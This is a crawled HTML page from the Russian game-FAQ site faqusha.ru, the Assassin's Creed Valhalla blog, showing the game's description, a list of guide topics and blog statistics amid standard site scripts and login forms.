

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://faqusha.ru/blog/assassins-creed-valhalla/newall/
body_size: 14778
content:
<!DOCTYPE html>

      
<!--[if lt IE 7]>
<html class="no-js ie6 oldie" lang="ru" dir="auto"> <![endif]-->
<!--[if IE 7]>
<html class="no-js ie7 oldie" lang="ru" dir="auto"> <![endif]-->
<!--[if IE 8]>
<html class="no-js ie8 oldie" lang="ru" dir="auto"> <![endif]-->
<!--[if gt IE 8]><!-->
<html class="no-js" lang="ru" dir="auto"> <!--<![endif]-->
<head>
    
        
        <meta charset="utf-8">
        <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <title>Assassin's Creed Valhalla / FAQusha.RU — сборник игровой мудрости</title>
        <meta name="description" content="Assassin&amp;#039;s Creed Valhalla:Действие игры разворачивается в IX веке на территории Англии, в эпоху враждующих королевств и завоеваний викингов. Главным героем является норвежский викинг Эйвор, которому предстоит найти для своего клана новый дом на чужеродной земле. Пол героя можно менять на протяжении всей игры в любой момент.Как вычислить предателя Сомы в Грентебридже?.Как найти каирны, сложить камни и получить достижение «Равновесие»?.Как собрать комплект доспехов наставника?.Как собрать комплект доспехов тэна?.Как собрать Доспехи Тора и получить Мьёлнир?.Как победить Орден Древних и найти всех тамплиеров?.Как пройти Сокровища Британии, найти загадочные таблички и получить Экскалибур?.Как найти всех Ревнителей из Ордена Древних?.Как собрать карты сокровищ и найти клады?.Как найти светлячков для Рейвенсторпа?.Хордафюльке: состояние, тайны и артефакты (мощь — 280).Рюгьяфюльке: состояние, тайны и артефакты (мощь — 1).Как найти забытых дренгов и получить награду?.Хамптуншир: состояние, тайны и артефакты (мощь — 340).Глостершир: состояние, тайны и артефакты (мощь — 220).">
        <meta name="keywords" content="Assassin&amp;#039;s Creed Valhalla ВП,Assassin&amp;#039;s Creed Valhalla ВП,Assassin&amp;#039;s Creed Valhalla ВП,Assassin&amp;#039;s Creed Valhalla ВП,Assassin&amp;#039;s Creed Valhalla ВП,Assassin&amp;#039;s Creed Valhalla ВП,Assassin&amp;#039;s Creed Valhalla ВП,Assassin&amp;#039;s Creed Valhalla ВП,Assassin&amp;#039;s Creed Valhalla ВП,Assassin&amp;#039;s Creed Valhalla ВП,Assassin&amp;#039;s Creed Valhalla ВП,Assassin&amp;#039;s Creed Valhalla ВП,Assassin&amp;#039;s Creed Valhalla ВП,Assassin&amp;#039;s Creed Valhalla ВП,Assassin&amp;#039;s Creed Valhalla ВП,">
        <meta name="theme-color" content="#333">
        <link type="text/css" rel="stylesheet" href="/_run/assets/790d3c5b15994603e88a077d6302273d.min.css" />
        <!--[if lt IE 9]>
        <script src="/_run/assets/skin/faqusha/65bd5d4f/respond.min.js"></script>
        <![endif]-->
        <link href="/favicon.ico?v5" rel="shortcut icon" type="image/x-icon" />
        <link rel="apple-touch-icon" href="/apple-touch-icon.png?v5">
        <link rel="apple-touch-icon" sizes="76x76" href="/apple-touch-icon-76.png?v5">
        <link rel="apple-touch-icon" sizes="120x120" href="/apple-touch-icon-120.png?v5">
        <link rel="apple-touch-icon" sizes="152x152" href="/apple-touch-icon-152.png?v5">


        <link rel="search" type="application/opensearchdescription+xml" href="https://faqusha.ru/search/opensearch/" title="FAQusha.RU — сборник игровой мудрости"/>
                    <link rel="alternate" type="application/rss+xml" href="https://faqusha.ru/rss/blog/assassins-creed-valhalla/" title="Assassin's Creed Valhalla">
                            <link rel="canonical" href="https://faqusha.ru/blog/assassins-creed-valhalla/newall/?period=all"/>
                        
        <script type="text/javascript">
            var DIR_WEB_ROOT        = 'https://faqusha.ru/';
            var DIR_STATIC_SKIN     = 'https://faqusha.ru/common/templates/skin/faqusha/';
            var DIR_ROOT_ENGINE_LIB = 'https://faqusha.ru/engine/libs/';
            var ALTO_SECURITY_KEY   = '012f314211e5f4a277415897454f5cec';
            var SESSION_ID          = '1828d9567e6c409e333a0670c9bc9424';
            var tinyMCE = tinymce = false;
            var TINYMCE_LANG = 'ru';
            var aRouter = [];
             aRouter['error'] = 'https://faqusha.ru/error/';  aRouter['registration'] = 'https://faqusha.ru/registration/';  aRouter['profile'] = 'https://faqusha.ru/profile/';  aRouter['my'] = 'https://faqusha.ru/my/';  aRouter['page'] = 'https://faqusha.ru/page/';  aRouter['index'] = 'https://faqusha.ru/index/';  aRouter['content'] = 'https://faqusha.ru/content/';  aRouter['filter'] = 'https://faqusha.ru/filter/';  aRouter['download'] = 'https://faqusha.ru/download/';  aRouter['login'] = 'https://faqusha.ru/login/';  aRouter['people'] = 'https://faqusha.ru/people/';  aRouter['settings'] = 'https://faqusha.ru/settings/';  aRouter['tag'] = 'https://faqusha.ru/tag/';  aRouter['talk'] = 'https://faqusha.ru/talk/';  aRouter['rss'] = 'https://faqusha.ru/rss/';  aRouter['blogs'] = 'https://faqusha.ru/blogs/';  aRouter['search'] = 'https://faqusha.ru/search/';  aRouter['admin'] = 'https://faqusha.ru/admin/';  aRouter['ajax'] = 'https://faqusha.ru/ajax/';  aRouter['feed'] = 'https://faqusha.ru/feed/';  aRouter['stream'] = 'https://faqusha.ru/stream/';  aRouter['subscribe'] = 'https://faqusha.ru/subscribe/';  aRouter['img'] = 'https://faqusha.ru/img/';  aRouter['homepage'] = 'https://faqusha.ru/homepage/';  aRouter['captcha'] = 'https://faqusha.ru/captcha/';  aRouter['sitemap'] = 'https://faqusha.ru/sitemap/';  aRouter['banneroid'] = 'https://faqusha.ru/banneroid/';  aRouter['seopack'] = 'https://faqusha.ru/seopack/';  aRouter['thank'] = 'https://faqusha.ru/thank/';                         window.FileAPI = {
                debug: false, // debug mode
                media: true,
                staticPath: "/_run/assets/2b501827" // path to *.swf
            };
        </script>
        <script>var ls = ls || { };
ls.cfg = {"url":{"root":"https:\/\/faqusha.ru\/","ajax":"https:\/\/faqusha.ru\/"},"assets":[],"lang":"ru","wysiwyg":false};
</script>
<!--[if lt IE 9]><script type="text/javascript" src="/_run/assets/2d914a9b/html5shiv.min.js" ></script><![endif]-->
<script type="text/javascript" src="/_run/assets/baf5edd3b2554afd14583e88c42fe384.min.js" ></script>
<script type="text/javascript" src="/_run/assets/4eba9cd470dfa859957accf221cb6788.min.js" ></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js" ></script>
        <script type="text/javascript">
            ls.lang.load({"text_yes":"Да","text_no":"Нет","text_confirm":"Подтвердить","text_cancel":"Отмена","topic_delete_confirm_title":"Удаление статьи","topic_delete_confirm_text":"Вы действительно хотите удалить статью %%title%%?","plugin.seopack.recomended_title_length":"Рекомедуется не более %%max%% символов, осталось: ","plugin.seopack.recomended_description_length":"Рекомедуется не более %%max%% символов, осталось: ","plugin.seopack.recomended_keywords_length":"Рекомедуется не более %%max%% символов, осталось: ","blog_join":"подписаться на блог","blog_leave":"отписаться от блога"});
            ls.registry.set('comment_max_tree', 7);
            ls.registry.set('block_stream_show_tip', null);
        </script>
                                                                
    

<script src="https://cdn.adfinity.pro/code/faqusha.ru/adfinity.js" async></script>
<script async src="https://statika.mpsuadv.ru/scripts/3142.js"></script>

</head>
<body class=" alto-user-role-guest alto-user-role-not-admin">

    

        

        
                        <div class="modal fade in" id="modal-auth">
        <div class="modal-dialog modal-sm">
            <div class="modal-content">

                <header class="modal-header">
                    <button type="button" class="close" data-dismiss="modal"><span aria-hidden="true"><i class="fa fa-close"></i></span></button>
                    <h4 class="modal-title">Авторизация</h4>
                </header>

                <div class="modal-body">
                    <ul class="nav nav-tabs">
                        <li class="active"><a href="#" data-toggle="tab" data-target=".js-pane-login" class="js-tab-login">Вход</a></li>
                                                    <li><a href="#" data-toggle="tab" data-target=".js-pane-registration" class="js-tab-registration">Регистрация</a></li>
                                                <li>
                            <a href="#" data-toggle="tab" data-target=".js-pane-reminder" class="js-tab-reminder" title="Восстановление пароля"><i class="fa fa-unlock"></i></a>
                        </li>
                    </ul>

                    <br/>

                    
                    <div class="tab-content">
                        <div class="tab-pane active js-pane-login">
                            

                            <form action="https://faqusha.ru/login/" method="post" class="js-form-login">
                                

                                <div class="form-group">
                                    <div class="input-group">
                                        <label for="input-login" class="input-group-addon"><i class="fa fa-user"></i></label>
                                        <input type="text" placeholder="Логин или эл. почта" name="login" id="input-login" class="form-control" required>
                                    </div>
                                </div>

                                <div class="form-group">
                                    <div class="input-group">
                                        <label for="input-password" class="input-group-addon"><i class="fa fa-key"></i></label>
                                        <input type="password" placeholder="Пароль" name="password" id="input-password" class="form-control" required>
                                    </div>
                                    <small class="text-danger validate-error-hide validate-error-login"></small>
                                </div>

                                <div class="checkbox">
                                    <label>
                                        <input type="checkbox" name="remember" checked> Запомнить меня
                                    </label>
                                </div>

                                

                                <input type="hidden" name="return-path" value="https://faqusha.ru/blog/assassins-creed-valhalla/newall">
                                <input type="submit" name="submit_login"
                                       class="btn btn-primary btn-block js-form-login-submit"
                                       value="Войти на сайт"
                                       disabled="disabled">

                            </form>

                            
                        </div>

                                                <div class="tab-pane js-pane-registration">
                            
                            <form action="https://faqusha.ru/registration/" method="post" class="js-form-registration">

                                

                                <script>
                                    $(function(){

                                    })
                                </script>

                                <div class="form-group">
                                    <div class="input-group">
                                        <label for="input-registration-login" class="input-group-addon"><i class="fa fa-user"></i></label>
                                        <input placeholder="Логин" type="text" name="login" id="input-registration-login" value="" class="form-control js-ajax-validate js-focus-in" required/>


                                        <span style="display: none" class="validate-ok-field-login form-control-feedback-ok input-group-addon btn"><i class="fa fa-check"></i></span>
                                        <span title="Логин может состоять только из букв (A-Z a-z), цифр (0-9). Знак подчеркивания (_) лучше не использовать. Длина логина не может быть меньше 3 и больше 30 символов." class="js-reg-help input-group-addon btn"><i class="fa fa-question-circle"></i></span>
                                    </div>
                                    <small class="text-danger validate-error-hide validate-error-field-login"></small>
                                </div>

                                <div class="form-group">
                                    <div class="input-group">
                                        <label for="input-registration-mail"  class="input-group-addon"><i class="fa fa-envelope"></i></label>
                                        <input placeholder="E-mail" type="text" name="mail" id="input-registration-mail" value="" class="form-control js-ajax-validate" required/>


                                        <span style="display: none" class="validate-ok-field-mail form-control-feedback-ok input-group-addon btn"><i class="fa fa-check"></i></span>
                                        <span title="Укажите действующий email адрес, который будет использоваться в служебных целях, например, восстановления пароля от учетной записи и получения уведомлений." class="js-reg-help input-group-addon btn"><i class="fa fa-question-circle"></i></span>

                                    </div>
                                    <small class="text-danger validate-error-hide validate-error-field-mail"></small>
                                </div>

                                <div class="form-group">
                                    <div class="input-group">
                                        <label for="input-registration-password" class="input-group-addon">
                                            <i class="fa fa-key"></i>
                                        </label>
                                        <input placeholder="Пароль" type="password" name="password" id="input-registration-password" value="" class="form-control js-ajax-validate" required/>

                                        <span style="display: none" class="validate-ok-field-password form-control-feedback-ok input-group-addon btn"><i class="fa fa-check"></i></span>
                                        <span title="Пароль должен содержать не менее 5 символов и не может совпадать с логином. Не используйте простые пароли, будьте разумны." class="js-reg-help input-group-addon btn"><i class="fa fa-question-circle"></i></span>
                                    </div>
                                    <small class="text-danger validate-error-hide validate-error-field-password"></small>
                                </div>

                                <div class="form-group">
                                    <div class="input-group">
                                        <label for="input-registration-password-confirm" class="input-group-addon">
                                            <i class="fa fa-key"></i>
                                        </label>
                                        <input placeholder="Повторите пароль" type="password" value="" id="input-registration-password-confirm" name="password_confirm" class="form-control js-ajax-validate" required/>

                                        <span style="display: none" class="validate-ok-field-password_confirm form-control-feedback-ok input-group-addon btn"><i class="fa fa-check"></i></span>

                                    </div>
                                    <small class="text-danger validate-error-hide validate-error-field-password_confirm"></small>
                                </div>
                                <div class="form-group">
    <div class="g-recaptcha"
                           data-sitekey="6Ld6FSgTAAAAAKg3k0iHzq3epI9212r3WfZS8NFW"></div>
</div>
                                
                                <input type="hidden" name="return-path" value="https://faqusha.ru/blog/assassins-creed-valhalla/newall">
                                <input type="submit" name="submit_register" class="btn btn-primary btn-block js-form-registration-submit"
                                       value="Зарегистрироваться"
                                        disabled="disabled">
                            </form>
                            
                        </div>
                        
                        <div class="tab-pane js-pane-reminder">
                            
                            <form action="https://faqusha.ru/login/reminder/" method="POST" class="js-form-reminder">
                                

                                <div class="form-group">
                                    <div class="input-group">
                                        <label for="input-reminder-mail" class="input-group-addon">
                                            <i class="fa fa-envelope"></i>
                                        </label>
                                        <input placeholder="Ваш e-mail" type="text" name="mail" id="input-reminder-mail" class="form-control js-focus-in" required/>
                                        <span title="Здесь указывается адрес, который использовался при регистрации на сайте. На него придут инструкции по восстановлению доступа к вашему аккаунту." class="js-reg-help input-group-addon btn"><i class="fa fa-question-circle"></i></span>

                                    </div>
                                    <small class="text-danger validate-error-hide validate-error-reminder"></small>
                                </div>

                                

                                <input type="submit" name="submit_reminder" class="btn btn-primary btn-block js-form-reminder-submit"
                                       value="Восстановить пароль"
                                        disabled="disabled">

                            </form>
                            
                        </div>
                    </div>

                </div><!-- /.modal-body -->

            </div><!-- /.modal-content -->
        </div><!-- /.modal-dialog -->
    </div><!-- /.modal -->

    <script type="text/javascript">
        jQuery(function ($) {
            var selectFirstInput = function() {
                $('#modal-auth .tab-pane.active input[type=text]:first:visible').focus();

                var m = $('#modal-auth');
                if (m.data('first') != 1) {
                    $('.captcha-image').attr('src', "https://faqusha.ru/captcha/?n="+Math.random());
                    m.attr('data-first', 1);
                }
            };
            $('#modal-auth').on('shown.bs.modal', selectFirstInput);
            $('#modal-auth [data-toggle=tab]').on('shown.bs.tab', selectFirstInput);

            // --- //
            $('.js-form-login-submit').prop('disabled', false);

            // --- //
            $('.js-form-registration input.js-ajax-validate').blur(function (e) {
                var params = { };
                var fieldName = $(e.target).attr('name');
                var fieldValue = $(e.target).val();
                var form = $(e.target).parents('form').first();

                if (fieldName == 'password_confirm') {
                    params['password'] = $('#input-registration-password').val();
                }
                if (fieldName == 'password') {
                    params['password'] = $('#input-registration-password').val();
                    if ($('#input-registration-password-confirm').val()) {
                        ls.user.validateRegistrationField(form,  'password_confirm', $('#input-registration-password-confirm').val(), { password: fieldValue });
                    }
                }
                ls.user.validateRegistrationField(form, fieldName, fieldValue, params);
            });
            $('.js-form-registration-submit').prop('disabled', false);

            // -- //
            $('.js-form-reminder-submit').prop('disabled', false);
        });
    </script>

                <div class="modal fade in" id="modal-empty">
    <div class="modal-dialog">
        <div class="modal-content">

            <header class="modal-header">
                <button type="button" class="close" data-dismiss="modal"><span aria-hidden="true"><i class="fa fa-close"></i></span></button>
                <h4 class="modal-title"></h4>
            </header>

            <div class="modal-body">
            </div>

            <div class="modal-footer">
            </div>

        </div>
    </div>
</div>
        
         <nav class="navbar navbar-default navbar-main" role="navigation">
    <div class="container">

        <div class="navbar-header">
            <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar-main">
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
            </button>

            <a class="navbar-brand" href="https://faqusha.ru/">
                                    <span class='logo-style'>FAQ</span>USHA.RU
                            </a>

        </div>



        <!-- Collect the nav links, forms, and other content for toggling -->
        <div class="collapse navbar-collapse" id="navbar-main">
            <ul class="main nav navbar-nav nav-content">
                
                <li class="dropdown mega-dropdown">
                    <a href="#" class="dropdown-toggle" data-toggle="dropdown">Блоги <span class="caret"></span></a>
                    <div class="dropdown-menu mega-dropdown-menu">
                        <div class="container">
                            <!-- Tab panes -->
                            <div class="tab-content" style="margin: 10px 0">

                                

<section class="block-blog">
    <div class="block-blog__navigation">

        <ul class="nav nav-tabs">
            <li class="active js-widget-blogs-item " data-type="top">
                <a href="#">
                    Лучшие блоги                </a>
            </li>
                    </ul>

    </div>

</section>


<br>

        <div class="js-widget-blogs-content" style="min-height: 50px">

            <ul class="blogs-list widget-blogs-top-items">
            <li>
            <div style="text-align: center; margin-bottom:10px"><i class="fa fa-bar-chart"></i> 79.10</div>
            <div class="blog-line-image">
                <a href="https://faqusha.ru/blog/dragon-age-origins/" class="blog-name"><img alt="Dragon Age: Origins" src="https://faqusha.ru/uploads/images/00/00/01/2015/10/28/0u6adf062c-23947ef8-25314ac3.jpg-128x128-crop.jpg" class="avatar-round"/></a>
            </div>
            <div class="blog-line-title"><a href="https://faqusha.ru/blog/dragon-age-origins/" class="blog-name">Dragon Age: Origins</a></div>
            
        </li>
            <li>
            <div style="text-align: center; margin-bottom:10px"><i class="fa fa-bar-chart"></i> 69.56</div>
            <div class="blog-line-image">
                <a href="https://faqusha.ru/blog/the-witcher/" class="blog-name"><img alt="The Witcher" src="https://faqusha.ru/uploads/images/00/00/05/2012/09/16/0u2b3c899a-636ce4ba-33170ceb.jpg-128x128-crop.jpg" class="avatar-round"/></a>
            </div>
            <div class="blog-line-title"><a href="https://faqusha.ru/blog/the-witcher/" class="blog-name">The Witcher</a></div>
            
        </li>
            <li>
            <div style="text-align: center; margin-bottom:10px"><i class="fa fa-bar-chart"></i> 59.78</div>
            <div class="blog-line-image">
                <a href="https://faqusha.ru/blog/assassins-creed-3/" class="blog-name"><img alt="Assassin&#039;s Creed 3" src="https://faqusha.ru/uploads/images/00/00/11/2012/11/25/0u5ec7ff1f-41f95060-27308498.jpg-128x128-crop.jpg" class="avatar-round"/></a>
            </div>
            <div class="blog-line-title"><a href="https://faqusha.ru/blog/assassins-creed-3/" class="blog-name">Assassin&#039;s Creed 3</a></div>
            
        </li>
            <li>
            <div style="text-align: center; margin-bottom:10px"><i class="fa fa-bar-chart"></i> 57.26</div>
            <div class="blog-line-image">
                <a href="https://faqusha.ru/blog/mass-effect-3/" class="blog-name"><img alt="Mass Effect 3" src="https://faqusha.ru/uploads/images/00/00/04/2012/04/21/0u289edf98-7e158971-716de2b0.jpg-128x128-crop.jpg" class="avatar-round"/></a>
            </div>
            <div class="blog-line-title"><a href="https://faqusha.ru/blog/mass-effect-3/" class="blog-name">Mass Effect 3</a></div>
            
        </li>
            <li>
            <div style="text-align: center; margin-bottom:10px"><i class="fa fa-bar-chart"></i> 43.98</div>
            <div class="blog-line-image">
                <a href="https://faqusha.ru/blog/the-witcher-2/" class="blog-name"><img alt="The Witcher 2: Assassins of Kings" src="https://faqusha.ru/uploads/images/00/00/05/2012/03/15/0u6da4f9d4-120b65c0-4ceffb67.jpg-128x128-crop.jpg" class="avatar-round"/></a>
            </div>
            <div class="blog-line-title"><a href="https://faqusha.ru/blog/the-witcher-2/" class="blog-name">The Witcher 2: Assassins of Kings</a></div>
            
        </li>
            <li>
            <div style="text-align: center; margin-bottom:10px"><i class="fa fa-bar-chart"></i> 42.16</div>
            <div class="blog-line-image">
                <a href="https://faqusha.ru/blog/dragon-age-2/" class="blog-name"><img alt="Dragon Age 2" src="https://faqusha.ru/uploads/images/00/00/06/2015/10/27/0u3688e0b1-1d99d464-218e9d25.jpg-128x128-crop.jpg" class="avatar-round"/></a>
            </div>
            <div class="blog-line-title"><a href="https://faqusha.ru/blog/dragon-age-2/" class="blog-name">Dragon Age 2</a></div>
            
        </li>
            <li>
            <div style="text-align: center; margin-bottom:10px"><i class="fa fa-bar-chart"></i> 38.38</div>
            <div class="blog-line-image">
                <a href="https://faqusha.ru/blog/neverwinter-nights-2/" class="blog-name"><img alt="Neverwinter Nights 2" src="https://faqusha.ru/uploads/images/00/00/01/2015/10/28/0u7ced7c38-39ce8f04-28915323.jpg-128x128-crop.jpg" class="avatar-round"/></a>
            </div>
            <div class="blog-line-title"><a href="https://faqusha.ru/blog/neverwinter-nights-2/" class="blog-name">Neverwinter Nights 2</a></div>
            
        </li>
    </ul>

        </div>




<script>
    jQuery(document).ready(function(){
        $('.js-widget-blogs-item').click(function(){
            ls.widgets.load(this, 'blogs');
            return false;
        });
    });
</script>
                                <hr /> <a class="btn btn-default btn-lg btn-block" href="https://faqusha.ru/blogs/">Все блоги</a>
                            </div>
                        </div>

                    </div>
                </li>
                <li    ><a     href='https://faqusha.ru/people/'>Люди</a></li>    <li >
        <a href="https://faqusha.ru/page/partnership/" >Сотрудничество</a>
    </li>
<li    ><a     href='https://www.youtube.com/channel/UCraXc6XPTox9nP2BWiHglAA'>Youtube канал</a></li>
                

                <li><a href="https://faqusha.ru/page/about/">О нас</a></li>
				

                
            </ul>


            <ul class="nav navbar-nav navbar-right navbar-user">
                <li class="dropdown">

                    

                                            <li    ><a  class='js-modal-auth-login '   href='https://faqusha.ru/login/'>Вход</a></li><li    ><a  class='js-modal-auth-registration '   href='https://faqusha.ru/registration/'>Регистрация</a></li>
                    
                </li>
            </ul>

        </div>

        

    </div>
</nav>
        
        <div class="ushki-header hidden-xs">
            <div class="container">
                <div class="ushki-header-content">
                    <div class="ushki-header-bg"></div>

                    <div class="row ushki">
                        <div class="col-md-3 col-sm-6">            <a href="https://faqusha.ru/blog/anno-1404/" title="FAQ по игре Anno 1404"><img class="ushki-responsive" src="/rotator/anno1404-ushki.jpg" alt="Игра Anno 1404" /><span>Anno 1404</span></a>
    </div>
                        <div class="col-md-3 col-sm-6">            <a href="https://faqusha.ru/blog/pharaoh-cleopatra/"  title="FAQ по игре Pharaoh & Cleopatra"><img class="ushki-responsive" src="/rotator/pharaoh-cleopatra-ushki.jpg" alt="Игра Pharaoh & Cleopatra" /><span>Pharaoh & Cleopatra</span></a>
    </div>
                        <div class="col-md-3 col-sm-6">            <a href="https://faqusha.ru/blog/bioshock-infinite/"  title="FAQ по игре Bioshock Infinite"><img class="ushki-responsive" src="/rotator/bioshock-infinite-ushki.jpg" alt="Игра Bioshock Infinite"  /><span>Bioshock Infinite</span></a>
    </div>
                        <div class="col-md-3 col-sm-6">            <a href="https://faqusha.ru/blog/assassins-creed-unity/"  title="FAQ по игре Assassin's Creed: Unity"><img class="ushki-responsive" src="/rotator/assassins-creed-unity-ushki.jpg" alt="Игра Assassin's Creed: Unity" /><span>Assassin's Creed: Unity</span></a>
    </div>
                    </div>

                </div>
            </div>
        </div>

        
        
            <div class="container  ">
                <div class="content">
                    
                    <div class="row header-top-inner">
                        <div class="col-md-9 col-sm-6 search-box">
                            <form action="https://faqusha.ru/search/topics/" class="form" method="get" name="searchform">
                                <div class="input-group">
                                    <input placeholder="Поисковый запрос" class="form-control" type="text" maxlength="255" name="q"/>
                                    <span class="input-group-btn"><button class="btn btn-default" title="Найти" value="" type="submit">Найти</button></span>
                                </div><!-- /input-group -->
                            </form>
                        </div>
                        <div class="col-md-3 col-sm-6 add-faqusha-box">
                                                            <a href="#" data-target="#modal-write" data-toggle="modal" class="btn btn-outlined btn-danger btn-block js-modal-auth-login">Создать</a>
                                                    </div>
                    </div>
                    <hr />
                                        
                    <div class="row" >
                        <!-- САЙДБАР ЛЕВЫЙ-->
                        
                        <!-- КОНТЕНТ-->
                        <div id="content-container" class="col-md-9">
                                                        

                            

                            

                            
               
     <script type="text/javascript">
         jQuery(function ($) {
             ls.lang.load({"ex_blog_leave":"<span class=\"fa fa-close\"><\/span>","ex_blog_join":"<span class=\"fa fa-check\"><\/span>","blog_fold_info":"Свернуть","blog_expand_info":"Подробнее о блоге"});
         });
     </script>
     
     <div class="modal fade in" id="modal-blog_delete">
    <div class="modal-dialog">
        <div class="modal-content">

            <header class="modal-header">
                <button type="button" class="close" data-dismiss="modal"><span aria-hidden="true"><i class="fa fa-close"></i></span></button>
                <h4 class="modal-title">
                    Удаление блога
                </h4>
            </header>

            <form action="https://faqusha.ru/blog/delete/641/" method="POST">
                <div class="modal-body">
                                            <input type="hidden" name="topic_move_to" id="topic_move_to" value="-1">
                                    </div>

                <div class="modal-footer">
                    <input type="hidden" name="security_key" value="012f314211e5f4a277415897454f5cec"/>
                    <button type="submit" class="btn btn-danger">Удалить</button>
                </div>
            </form>

        </div>
    </div>
</div>
     <!-- Блок топика -->
     <section itemscope itemtype="http://schema.org/Game" class="blog-header-panel blog-page-simple-cards">
         <header class="blog-header-panel__header text-center">

                 <h2 itemprop="name" class="blog-header-panel__title">Assassin&#039;s Creed Valhalla
                                                                                    </h2>


             <div class="blog-header-panel__subtitle">Разработчик: Ubisoft Montreal, Ubisoft Milan / Жанр: RPG / Дата выхода: 10 ноября 2020 г.</div>
             <div class="blog-header-panel__avatar"><img src="https://faqusha.ru/uploads/images/00/00/01/2021/10/01/0u18629d01-4c3650e7-61b9ab75.jpg-128x128-crop.jpg" class="avatar-round"/></div>
         </header>


             <ul class="row blog-header-panel__list list-unstyled text-center"><li class="col-md-4 col-xs-6 col-sm-4 blog-header-panel__item blog-page-users"><span class="blog-header-panel__item-name">Читателей</span><p class="blog-header-panel__item-count"><span id="blog_user_count_641">0</span></p><a href="#" data-toggle="tooltip"class="btn btn-default action__button action__button_subsribe "onclick="ls.blog.toggleJoin(this, 641); return false;"data-button-additional="button-blog-join-second-641"data-only-text="1"id="button-blog-join-first-641" title="подписаться на блог"><span class="fa fa-check"></span></a></li><li class="col-md-4 col-xs-6 col-sm-4 blog-header-panel__item vote  blog-page-rating">
    <span class="blog-header-panel__item-name">Рейтинг</span>
    <p class="vote-total blog-header-panel__item-count">0.00</p>
</li><li class="col-md-4 hidden-xs col-sm-4 blog-header-panel__item blog-page-topics"><span class="blog-header-panel__item-name">Публикаций</span><p class="blog-header-panel__item-count">47</p><a href="#" data-toggle="tooltip" title="Подробнее о блоге" class="btn btn-default action__button action__button_info" id="blog-more" onclick="ls.blog.toggleInfo(); return false;"><i class="fa fa-expand"></i></a></li></ul>

         <div class="blog-header-panel__more" id="blog-more-content" style="display: none;">
             <div itemprop="description" class="blog-header-panel__description">
                 Действие игры разворачивается в IX веке на территории Англии, в эпоху враждующих королевств и завоеваний викингов. Главным героем является норвежский викинг Эйвор, которому предстоит найти для своего клана новый дом на чужеродной земле. Пол героя можно менять на протяжении всей игры в любой момент.
             </div>
             



             <div class="row">
                 <div class="col-md-6 col-sm-6">
                     <ul class="blog-header-panel__admins">
                         <li class="blog-group-name list-unstyled"><strong>Администраторы
                                 (1):</strong></li>
                         <li class="blog-user-list list-unstyled">

                                 <a class="blog-header-panel__user" data-alto-role="popover"
                                    data-api="user/1/info"
                                    data-placement="auto top" href="https://faqusha.ru/profile/typhoon/"><img src="https://faqusha.ru/uploads/images/00/00/01/2013/01/10/0u6573eb60-21caae40-57e8dc32.jpg-32x32-crop.jpg"
                                                                               class="img-circle" alt="typhoon"/></a>



                                                      </li>
                     </ul>
                 </div>
                 <div class="col-md-6 col-sm-6">
                     <ul class="blog-header-panel__moders">
                         <li class="blog-group-name list-unstyled"><strong>Модераторы (0):</strong></li>
                         <li class="blog-user-list list-unstyled">
                                                              Модераторов нет
                                                      </li>
                     </ul>
                 </div>
             </div>
             <hr/>
             <footer class="blog-header-panel__footer">


                 


                 <div class="blog-header-panel__founder">


                     <ul class="blog-header-panel__founder-list list-inline list-unstyled">
                         <li>Создатель — <a href="https://faqusha.ru/profile/typhoon/">typhoon</a></li>
                         <li>Создан — 1 октября 2021</li>
                     </ul>
                 </div>


             </footer>
             


         </div>


     </section>














     

<!-- blog-navigations -->
     <ul class="nav nav-tabs">
         <li data-original-title="Лучшие публикации блога из &quot;Копилки&quot;" data-toggle="tooltip"><a href="https://faqusha.ru/blog/assassins-creed-valhalla/">Сокровищница</a></li>
